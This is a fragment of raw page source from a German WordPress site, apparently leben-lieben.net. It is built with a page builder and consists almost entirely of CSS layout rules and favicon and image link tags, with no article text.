h1{ font-size:34px;padding-bottom:12px;margin-bottom:0px;--tcb-typography-font-size:30px;line-height:1.5em; }.tcb-style-wrap h2{ padding-bottom:12px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:34px;padding-top:6px;margin-top:0px; }.tcb-style-wrap h3 {padding-bottom:12px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px;}.tcb-style-wrap h4{ padding-bottom:12px;margin-bottom:0px;font-size:20px;--tcb-typography-font-size:20px;padding-top:5px;margin-top:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px;font-size:20px;--tcb-typography-font-size:20px; }.tcb-style-wrap p{ padding-bottom:12px;margin-bottom:0px;padding-top:0px;margin-top:0px;font-size:16px;--tcb-typography-font-size:16px;line-height:1.55em;--tcb-typography-line-height:1.55em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-size:16px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:8px; }.tcb-style-wrap li:not([class*="menu"]){ margin-bottom:0px;margin-top:0px;font-size:16px;--tcb-typography-font-size:16px; }.tcb-style-wrap blockquote{ margin-bottom:22px;font-size:16px;--tcb-typography-font-size:16px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:23px;padding-bottom:12px;margin-bottom:0px;--tcb-typography-font-size:23px; }.tcb-style-wrap h2{ font-size:20px;padding-bottom:12px;margin-bottom:0px;--tcb-typography-font-size:20px;padding-top:6px;margin-top:0px; }.tcb-style-wrap h3 {font-size:18px;padding-bottom:12px;margin-bottom:0px;--tcb-typography-font-size:18px;}.tcb-style-wrap h4{ font-size:16px;padding-bottom:18px;margin-bottom:0px;--tcb-typography-font-size:16px; }.tcb-style-wrap h5{ padding-bottom:18px;margin-bottom:0px;font-size:15px;--tcb-typography-font-size:15px; }.tcb-style-wrap h6{ padding-bottom:18px;margin-bottom:0px;font-size:20px;--tcb-typography-font-size:20px; }.tcb-style-wrap p{ padding-bottom:12px;margin-bottom:0px;padding-top:0px;margin-top:0px;font-size:15px;--tcb-typography-font-size:15px;line-height:1.55em;--tcb-typography-line-height:1.55em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-size:15px;--tcb-typography-font-size:17px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px;font-size:17px;--tcb-typography-font-size:17px; }.tcb-style-wrap li:not([class*="menu"]){ margin-bottom:0px;margin-top:0px;font-size:15px;--tcb-typography-font-size:15px; }.tcb-style-wrap blockquote{ margin-bottom:20px;font-size:15px;--tcb-typography-font-size:15px; } }</style><link rel="icon" href="//leben-lieben.net/wp-content/uploads/2022/03/Logo-Leben-Lieben-mit-weissem-Hintergrund.png" sizes="32x32" />
<link rel="icon" href="//leben-lieben.net/wp-content/uploads/2022/03/Logo-Leben-Lieben-mit-weissem-Hintergrund.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//leben-lieben.net/wp-content/uploads/2022/03/Logo-Leben-Lieben-mit-weissem-Hintergrund.png" />
<meta name="msapplication-TileImage" content="//leben-lieben.net/wp-content/uploads/2022/03/Logo-Leben-Lieben-mit-weissem-Hintergrund.png" />
<style type="text/css" class="tve_global_style">@media(min-width: 300px){.tcb-global-contentbox-l84ooeib-bg{--tve-border-width:2px;--tve-border-radius:195px;border-radius: 195px;overflow: hidden;border: 2px solid var(--tcb-skin-color-22) !important;--tve-applied-border:2px solid var$(--tcb-skin-color-22) !important;background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1)) !important;}.tcb-global-contentbox-l84ooeib{--tve-applied-width:41px !important;}.thrv-content-box .tcb-global-contentbox-l84ooeib-cb{--tve-applied-height:41px !important;}.tcb-global-contentbox-l84ooeib > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.tcb-global-contentbox-l84ooeib:hover .tcb-global-contentbox-l84ooeib-bg{background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0),var$(--tcb-skin-color-0)) !important;}}</style>			<style class="tve_custom_style">@media (min-width: 300px){.tve_post_lp > div > :not(#tve){--page-section-max-width: 1080px;}.thrv_header .symbol-section-in,.thrv_footer .symbol-section-in{box-sizing: border-box;}.thrv_header .symbol-section-in{max-width: var(--page-section-max-width,1080px) !important;}.thrv_footer .symbol-section-in{max-width: var(--page-section-max-width,1080px) !important;}[data-css="tve-u-1836420f4c3"]{background-image: url("//leben-lieben.net/wp-content/uploads/2022/09/pexels-neutraler-Ausschnitt-scaled.webp") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: fixed !important;background-repeat: no-repeat !important;--background-image: url("//leben-lieben.net/wp-content/uploads/2022/09/pexels-neutraler-Ausschnitt-scaled.webp") !important;--background-size: cover !important;--background-position: 50% 50% !important;--background-attachment: fixed !important;--background-repeat: no-repeat !important;--tve-applied-background-image: url("//leben-lieben.net/wp-content/uploads/2022/09/pexels-neutraler-Ausschnitt-scaled.webp") !important;}.thrv-search-form#tve-sf-kx4md0me{max-width: 450px;float: none;z-index: 3;position: relative;--tve-alignment: center;--tve-border-width: 0px;border: none;--tve-applied-border: none;--tve-applied-max-width: 450px !important;margin-left: auto !important;margin-right: auto !important;padding: 0px !important;}.thrv-search-form#tve-sf-l8cra25a{max-width: 313px;float: none;z-index: 3;position: relative;--tve-alignment: center;--tve-border-width: 0px;border: none;--tve-applied-border: none;width: 306px;--tve-applied-max-width: 313px !important;margin: 6px auto 51px !important;padding: 0px !important;background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;--tve-applied-width: 306px !important;}[data-css="tve-u-18366b0c111"]{border: 1px solid rgba(10,10,10,0.85);--tve-applied-border: 1px solid rgba(10,10,10,0.85);padding: 0px !important;margin-bottom: 0px !important;}.top-section .section-content{max-width: var(--page-section-max-width,1080px) !important;}.page-id-4439 .top-section .section-background{border: none;background-color: transparent !important;--background-color: transparent !important;--tve-applied-background-color: transparent !important;--background-image: linear-gradient(rgba(0,0,0,0.22),rgba(0,0,0,0.22)),url("//leben-lieben.net/wp-content/uploads/2023/02/Frauenmantel-Pflanzung-1024x316-vergroessert.jpg") !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.22),rgba(0,0,0,0.22)),url("//leben-lieben.net/wp-content/uploads/2023/02/Frauenmantel-Pflanzung-1024x316-vergroessert.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--background-size: auto,cover !important;--background-position: 50% 50%,50% 50% !important;--background-attachment: scroll,scroll !important;--background-repeat: no-repeat,no-repeat !important;background-image: linear-gradient(rgba(0,0,0,0.22),rgba(0,0,0,0.22)),url("//leben-lieben.net/wp-content/uploads/2023/02/Frauenmantel-Pflanzung-1024x316-vergroessert.jpg") !important;}.page-id-4439 .top-section .section-content{display: flex;flex-direction: column;justify-content: center;--tve-color: var(--tcb-skin-color-22);--tve-applied---tve-color: var$(--tcb-skin-color-22);padding: 10px 20px !important;min-height: 198px !important;}.page-id-4439 .top-section [data-css="tve-u-1705cdb4152"]{padding-bottom: 1px !important;margin-top: 65px !important;}:not(#tve) .page-id-4439 .top-section [data-css="tve-u-17be3f28b93"]{--tcb-applied-color: var$(--tcb-skin-color-22);padding-bottom: 0px !important;margin-bottom: 0px !important;color: var(--tcb-skin-color-22) !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;}.bottom-section .section-content{max-width: var(--page-section-max-width,1080px) !important;}.page-id-4439 .bottom-section .section-background{--tve-border-width: 4px;border-top: none;background-image: none !important;background-color: var(--tcb-skin-color-19) !important;--background-image: none !important;--tve-applied-background-image: none !important;--background-color: var(--tcb-skin-color-19) !important;--tve-applied-background-color: var$(--tcb-skin-color-19) !important;}.page-id-4439 .bottom-section .section-content{display: flex;justify-content: center;flex-direction: column;text-align: center;min-height: 1px !important;padding: 40px 0px 323px !important;}[data-css="tve-u-18366ca6390"]{width: 175px;border-radius: 0px;--tve-border-radius: 0px;margin-top: 0px !important;margin-right: 0px !important;padding-right: 0px !important;}[data-css="tve-u-18366ca6392"]{width: 175px;border-radius: 0px;--tve-border-radius: 0px;margin-top: 0px !important;margin-right: 0px !important;padding-right: 0px !important;}[data-css="tve-u-18366ca6397"]{max-width: none;margin-bottom: 20px !important;}[data-css="tve-u-18366ca6398"]{margin-left: -19px !important;padding: 0px !important;}[data-css="tve-u-18366ca6399"]{max-width: 582px;float: none;margin: 0px auto !important;}[data-css="tve-u-18366ca639a"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca639c"]{padding: 30px 11px 30px 22px !important;margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) [data-css="tve-u-18366ca639d"] .tcb-button-link{font-family: var(--tve-font-family,Tahoma,Geneva,sans-serif);font-weight: 400;font-size: 16px;}:not(#tve) [data-css="tve-u-18366ca639d"]:hover .tcb-button-link{background-image: none !important;background-color: transparent !important;color: rgb(20,0,64) !important;font-weight: bold !important;}[data-css="tve-u-18366ca639d"]{float: left;z-index: 3;position: relative;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Tahoma,Geneva,sans-serif;margin: 0px !important;}[data-css="tve-u-18366ca639d"] .tcb-button-link{background-image: none !important;background-color: transparent !important;padding: 10px 10px 10px 0px !important;}[data-css="tve-u-18366ca639f"]{margin-bottom: 7px !important;}:not(#tve) [data-css="tve-u-18366ca639d"] .tcb-button-link span{color: rgb(2,115,8);--tcb-applied-color: var$(--tcb-tpl-color-6);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}[data-css="tve-u-18366ca639d"] .tcb-button-link span{text-transform: uppercase;text-decoration: underline !important;}:not(#tve) [data-css="tve-u-18366ca639d"]:hover strong{font-weight: 500 !important;}[data-css="tve-u-18366ca63a0"]{max-width: 33.3%;}[data-css="tve-u-18366ca63a1"]{max-width: 66.7%;}[data-css="tve-u-18366ca63a2"]{max-width: 33.3%;}[data-css="tve-u-18366ca63a4"]{max-width: 66.7%;}[data-css="tve-u-18366ca63a5"]{max-width: 33.2928%;}[data-css="tve-u-18366ca63a6"]{max-width: 66.7%;}[data-css="tve-u-18366ca63a7"]{margin-left: -19px !important;padding: 0px !important;}[data-css="tve-u-18366ca63a8"]{margin-left: -19px !important;padding: 0px !important;}[data-css="tve-u-18366ca63a9"]{max-width: 582px;float: none;margin: 0px auto !important;}[data-css="tve-u-18366ca63aa"]{max-width: 582px;float: none;border: none;margin: 0px auto !important;}:not(#tve) [data-css="tve-u-18366ca63ab"] .tcb-button-link{font-family: var(--tve-font-family,Tahoma,Geneva,sans-serif);font-weight: 400;font-size: 16px;}:not(#tve) [data-css="tve-u-18366ca63ab"]:hover .tcb-button-link{background-image: none !important;background-color: transparent !important;color: rgb(20,0,64) !important;font-weight: bold !important;}[data-css="tve-u-18366ca63ab"]{float: left;z-index: 3;position: relative;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Tahoma,Geneva,sans-serif;margin: 0px !important;}[data-css="tve-u-18366ca63ab"] .tcb-button-link{background-image: none !important;background-color: transparent !important;padding: 10px 10px 10px 0px !important;}:not(#tve) [data-css="tve-u-18366ca63ab"] .tcb-button-link span{color: rgb(2,115,8);--tcb-applied-color: var$(--tcb-tpl-color-6);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}[data-css="tve-u-18366ca63ab"] .tcb-button-link span{text-transform: uppercase;text-decoration: underline !important;}:not(#tve) [data-css="tve-u-18366ca63ab"]:hover strong{font-weight: 500 !important;}:not(#tve) [data-css="tve-u-18366ca63ac"] .tcb-button-link{font-family: var(--tve-font-family,Tahoma,Geneva,sans-serif);font-weight: 400;font-size: 16px;}:not(#tve) [data-css="tve-u-18366ca63ac"]:hover .tcb-button-link{background-image: none !important;background-color: transparent !important;color: rgb(20,0,64) !important;font-weight: bold !important;}[data-css="tve-u-18366ca63ac"]{float: left;z-index: 3;position: relative;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Tahoma,Geneva,sans-serif;margin: 0px !important;}[data-css="tve-u-18366ca63ac"] .tcb-button-link{background-image: none !important;background-color: transparent !important;padding: 10px 10px 10px 0px !important;}:not(#tve) [data-css="tve-u-18366ca63ac"] .tcb-button-link span{color: rgb(2,115,8);--tcb-applied-color: var$(--tcb-tpl-color-6);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}[data-css="tve-u-18366ca63ac"] .tcb-button-link span{text-transform: uppercase;text-decoration: underline !important;}:not(#tve) [data-css="tve-u-18366ca63ac"]:hover strong{font-weight: 500 !important;}[data-css="tve-u-18366ca63ae"]{padding: 30px 13px 30px 23px !important;margin-top: 0px !important;margin-bottom: 20px !important;}[data-css="tve-u-18366ca63af"]{padding: 30px 13px 30px 22px !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] p,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] li,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] address,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] label,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b1"] h6{color: rgb(144,138,138);--tcb-applied-color: var$(--tcb-tpl-color-3);}:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] p,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] li,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] address,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] label,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b3"] h6{color: rgb(144,138,138);--tcb-applied-color: var$(--tcb-tpl-color-3);}:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] p,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] li,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] address,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] label,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-18366ca63b5"] h6{color: rgb(144,138,138);--tcb-applied-color: var$(--tcb-tpl-color-3);}:not(#tve) [data-css="tve-u-18366ca63b6"]{--tcb-applied-color: var$(--tcb-tpl-color-0);letter-spacing: 0px;color: rgb(255,180,0) !important;}:not(#tve) [data-css="tve-u-18366ca63b7"]{--tcb-applied-color: var$(--tcb-tpl-color-0);letter-spacing: 0px;color: rgb(255,180,0) !important;}:not(#tve) [data-css="tve-u-18366ca63b8"]{--tcb-applied-color: var$(--tcb-tpl-color-0);letter-spacing: 0px;color: rgb(255,180,0) !important;}:not(#tve) [data-css="tve-u-18366ca63ba"]{font-size: 22px !important;color: rgb(144,138,138) !important;--tcb-applied-color: var$(--tcb-tpl-color-3) !important;--tve-applied-color: var$(--tcb-tpl-color-3) !important;}:not(#tve) [data-css="tve-u-18366ca63ae"]:hover{padding-top: 35px !important;}:not(#tve) [data-css="tve-u-18366ca63af"]:hover{padding-top: 35px !important;}:not(#tve) [data-css="tve-u-18366ca639c"]:hover{padding-top: 35px !important;}:not(#tve) [data-css="tve-u-18366ca639c"]:hover [data-css="tve-u-18366ca63bb"]{border: 1px solid rgba(92,255,122,0.7) !important;}[data-css="tve-u-18366ca63bb"]{--tve-border-width: 0px;box-shadow: rgba(0,0,0,0.25) 0px 8px 12px 0px;--tve-applied-box-shadow: 0px 8px 12px 0px rgba(0,0,0,0.25);border-top: 1px solid rgba(255,255,255,0.7) !important;border-right: none !important;border-bottom: 1px solid rgba(255,255,255,0.7) !important;border-left: 1px solid rgba(255,255,255,0.7) !important;border-image: initial !important;}[data-css="tve-u-18366ca63bc"]{border: none !important;}:not(#tve) [data-css="tve-u-18366ca63bc"]:hover{border: none !important;}:not(#tve) [data-css="tve-u-18366ca6390"]:hover{border: none !important;border-radius: 0px !important;--tve-border-radius: 0px !important;}[data-css="tve-u-18366ca63bd"]{float: none;margin-bottom: 10px !important;margin-left: auto !important;margin-right: auto !important;}:not(#tve) [data-css="tve-u-18366ca6392"]:hover{border-radius: 0px !important;--tve-border-radius: 0px !important;}[data-css="tve-u-18366ca63a7"] > .tcb-flex-col{padding-left: 19px;}[data-css="tve-u-18366ca63a8"] > .tcb-flex-col{padding-left: 19px;}[data-css="tve-u-18366ca6398"] > .tcb-flex-col{padding-left: 19px;}[data-css="tve-u-18366ca63c5"]{color: rgb(34,34,34) !important;}[data-css="tve-u-18366ca63c6"]{--tve-border-width: 0px;box-shadow: rgba(0,0,0,0.25) 0px 8px 12px 0px;--tve-applied-box-shadow: 0px 8px 12px 0px rgba(0,0,0,0.25);border-top: none !important;border-right: none !important;border-bottom: none !important;border-left: 1px solid rgba(255,255,255,0.7) !important;border-image: initial !important;}:not(#tve) [data-css="tve-u-18366ca63af"]:hover [data-css="tve-u-18366ca63c7"]{border: 1px solid rgba(92,255,122,0.7) !important;}[data-css="tve-u-18366ca63c7"]{--tve-border-width: 0px;box-shadow: rgba(0,0,0,0.25) 0px 8px 12px 0px;--tve-applied-box-shadow: 0px 8px 12px 0px rgba(0,0,0,0.25);border-top: 1px solid rgba(255,255,255,0.7) !important;border-right: none !important;border-bottom: 1px solid rgba(255,255,255,0.7) !important;border-left: 1px solid rgba(255,255,255,0.7) !important;border-image: initial !important;}:not(#tve) [data-css="tve-u-18366ca63ae"]:hover [data-css="tve-u-18366ca63c8"]{border: 1px solid rgba(92,255,122,0.7) !important;}[data-css="tve-u-18366ca63c8"]{--tve-border-width: 0px;box-shadow: rgba(0,0,0,0.25) 0px 8px 12px 0px;--tve-applied-box-shadow: 0px 8px 12px 0px rgba(0,0,0,0.25);border-top: 1px solid rgba(255,255,255,0.7) !important;border-right: none !important;border-bottom: 1px solid rgba(255,255,255,0.7) !important;border-left: 1px solid rgba(255,255,255,0.7) !important;border-image: initial !important;}[data-css="tve-u-18366ca63ca"]{margin-left: -32px !important;padding: 0px !important;}[data-css="tve-u-18366ca63cb"]{margin-left: -32px !important;padding: 0px !important;}[data-css="tve-u-18366ca63cc"]{--tve-border-width: 0px;border-bottom: none;border-top: none;margin: 0px !important;}[data-css="tve-u-18366ca63ca"] > .tcb-flex-col{padding-left: 32px;}[data-css="tve-u-18366ca63cb"] > .tcb-flex-col{padding-left: 32px;}:not(#tve) [data-css="tve-u-18366ca63ae"]:hover [data-css="tve-u-18366ca639d"] .tcb-button-link span{color: var(--tve-color,rgb(255,180,0));--tve-applied-color: var$(--tve-color,var$(--tcb-tpl-color-0));--tcb-applied-color: var$(--tve-color,rgb(255,180,0));}:not(#tve) [data-css="tve-u-18366ca63af"]:hover [data-css="tve-u-18366ca63ac"] .tcb-button-link span{color: var(--tve-color,rgb(255,180,0));--tve-applied-color: var$(--tve-color,var$(--tcb-tpl-color-0));--tcb-applied-color: var$(--tve-color,rgb(255,180,0));}:not(#tve) [data-css="tve-u-18366ca639c"]:hover [data-css="tve-u-18366ca63ab"] .tcb-button-link span{color: var(--tve-color,rgb(255,180,0));--tve-applied-color: var$(--tve-color,var$(--tcb-tpl-color-0));--tcb-applied-color: var$(--tve-color,rgb(255,180,0));}[data-css="tve-u-18366ca63ae"]:hover [data-css="tve-u-18366ca639d"]{--tve-color: rgb(255,180,0);--tve-applied---tve-color: var$(--tcb-tpl-color-0);}[data-css="tve-u-18366ca63af"]:hover [data-css="tve-u-18366ca63ac"]{--tve-color: rgb(255,180,0);--tve-applied---tve-color: var$(--tcb-tpl-color-0);}[data-css="tve-u-18366ca639c"]:hover [data-css="tve-u-18366ca63ab"]{--tve-color: rgb(255,180,0);--tve-applied---tve-color: var$(--tcb-tpl-color-0);}:not(#tve) [data-css="tve-u-18366ca63d1"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.55em !important;}:not(#tve) [data-css="tve-u-18366ca63d2"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.55em !important;}:not(#tve) [data-css="tve-u-18366ca63d3"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.55em !important;}:not(#tve) [data-css="tve-u-18366ca63d4"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.55em !important;}[data-css="tve-u-18366ca63d5"]{max-width: 67%;}[data-css="tve-u-18366ca63d6"]{max-width: 50%;}[data-css="tve-u-18366ca63d7"]{padding: 30px 13px 30px 22px !important;margin: 0px !important;}:not(#tve) [data-css="tve-u-18366ca63d7"]:hover{padding-top: 35px !important;}:not(#tve) [data-css="tve-u-18366ca63d7"]:hover [data-css="tve-u-18366ca63c6"]{border: 1px solid rgba(92,255,122,0.7) !important;}:not(#tve) [data-css="tve-u-18366ca63d7"]:hover [data-css="tve-u-18366ca639d"] .tcb-button-link span{color: var(--tve-color,rgb(255,180,0));--tve-applied-color: var$(--tve-color,var$(--tcb-tpl-color-0));--tcb-applied-color: var$(--tve-color,rgb(255,180,0));}[data-css="tve-u-18366ca63d7"]:hover [data-css="tve-u-18366ca639d"]{--tve-color: rgb(255,180,0);--tve-applied---tve-color: var$(--tcb-tpl-color-0);}[data-css="tve-u-18366ca6392"] img{filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);}[data-css="tve-u-18366ca6390"] img{filter: grayscale(0%) blur(0px) brightness(152%) sepia(0%) invert(0%) saturate(122%) contrast(96%) hue-rotate(0deg);}[data-css="tve-u-18366ca63d9"]{max-width: 50%;}[data-css="tve-u-18366ca63da"]{margin-left: -19px !important;padding: 0px !important;}[data-css="tve-u-18366ca63da"] > .tcb-flex-col{padding-left: 19px;}[data-css="tve-u-18366ca63db"]{width: 491px;border-radius: 0px;--tve-border-radius: 0px;margin-top: 0px !important;margin-left: -3px !important;}:not(#tve) [data-css="tve-u-18366ca63db"]:hover{border-radius: 0px !important;--tve-border-radius: 0px !important;}[data-css="tve-u-18366ca63db"] img{filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);}[data-css="tve-u-18366ca63dc"]{--tcb-applied-color: var$(--tcb-tpl-color-3) !important;}:not(#tve) [data-css="tve-u-18366ca63dd"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}[data-css="tve-u-18366ca63de"]{max-width: 33%;}:not(#tve) [data-css="tve-u-18366ca63df"]{--tcb-applied-color: var$(--tcb-tpl-color-0);letter-spacing: 0px;color: rgb(255,180,0) !important;font-family: Verdana,Geneva,sans-serif !important;font-weight: var(--g-regular-weight,normal) !important;}[data-css="tve-u-18366ca63e0"]{max-width: 582px;float: none;border: none;--tve-applied-border: none;--tve-border-width: 0px;margin: 0px auto !important;}[data-css="tve-u-18366ca63e1"]{margin-right: 1px !important;padding-right: 0px !important;}[data-css="tve-u-18366ca63e2"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca63e4"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca63e5"]{margin-bottom: 0px !important;}[data-css="tve-u-18366ca63e6"]{max-width: 49.9999%;}[data-css="tve-u-18366ca63e7"]{--tve-border-width: 0px;border-bottom: none;border-top: none;margin: 45px 0px 0px !important;}[data-css="tve-u-18366ca63e8"]{width: 105px;border-radius: 0px;--tve-border-radius: 0px;margin-top: 0px !important;margin-right: 0px !important;padding-right: 0px !important;}:not(#tve) [data-css="tve-u-18366ca63e8"]:hover{border-radius: 0px !important;--tve-border-radius: 0px !important;}[data-css="tve-u-18366ca63e8"] img{filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);}.page-id-4439 .bottom-section:not(#tve) [data-css="tve-u-18366ca63ba"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-18366cc0157"]{margin-top: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-18366cc0159"]{--tcb-local-color-bcd13: rgb(47,138,229);--form-color: --tcb-skin-color-0;float: none;margin: 0px auto !important;max-width: 1080px !important;padding: 0px !important;--tcb-local-color-68c4b: var(--tcb-skin-color-0) !important;--tcb-local-color-847d2: rgb(241,248,243) !important;}[data-css="tve-u-18366cc0165"]{max-width: 40.5802%;}[data-css="tve-u-18366cc0166"]{font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea{border: none;--tve-applied-border: none;border-radius: 0px;padding: 5px 18px !important;background-color: var(--tcb-skin-color-9) !important;--tve-applied-background-color: var$(--tcb-skin-color-9) !important;--background-color: var(--tcb-skin-color-9) !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);letter-spacing: var(--tve-letter-spacing,1px);line-height: var(--tve-line-height,1.1em);--tcb-applied-color: var$(--tve-color,rgb(17,17,17));color: var(--tve-color,rgb(17,17,17)) !important;--tve-applied-color: var$(--tve-color,rgb(17,17,17)) !important;}#lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Arial,Helvetica,sans-serif;--tve-font-size: 18px;--tve-letter-spacing: 1px;--tve-line-height: 1.1em;--tve-color: var(--tcb-skin-color-13);--tve-applied---tve-color: var$(--tcb-skin-color-13);display: block;--tve-border-radius: 0px;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{margin-right: 0px !important;margin-top: 5px !important;margin-bottom: 5px !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border: none;--tve-applied-border: none;border-radius: 0px;padding: 5px 18px !important;background-color: var(--tcb-skin-color-9) !important;--tve-applied-background-color: var$(--tcb-skin-color-9) !important;--background-color: var(--tcb-skin-color-9) !important;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) #lg-l8dhedrt 